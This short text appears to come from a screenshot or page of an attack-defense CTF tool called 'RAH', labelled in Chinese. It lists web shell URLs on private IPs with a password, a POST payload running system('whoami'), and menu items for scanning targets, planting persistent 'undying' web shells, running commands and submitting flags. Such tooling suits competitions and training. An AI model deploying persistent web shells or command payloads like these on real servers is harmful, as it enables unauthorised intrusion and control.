 RAH By Rml@dr0n1
www-data
http://192.168.100.103:10015/-dr0n1.php?pwd=dr0n11111111
www-data
http://192.168.100.103:10001/-dr0n1.php?pwd=dr0n11111111
www-data
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 设置
ip地址 web1.txt
shell地址 /-dr0n1.php
自定义正则 e.g. 默认flag\{[^}]+\}
Get参数 pwd=dr0n11111111
Post参数 a=system('whoami');
随机不死马地址 e.g. random.txt
随机不死马命令 e.g. ls
执行命令 不死马 获取flag